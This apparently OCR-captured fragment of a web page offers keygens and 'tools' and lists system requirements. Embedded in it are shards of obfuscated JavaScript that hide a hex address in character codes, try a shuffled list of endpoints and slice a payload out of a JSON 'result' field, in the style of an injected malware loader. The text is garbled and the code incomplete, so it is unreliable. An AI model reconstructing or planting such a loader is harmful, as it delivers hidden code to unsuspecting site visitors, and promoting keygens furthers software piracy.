
Last updated: 2026-05-29
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Enough for tools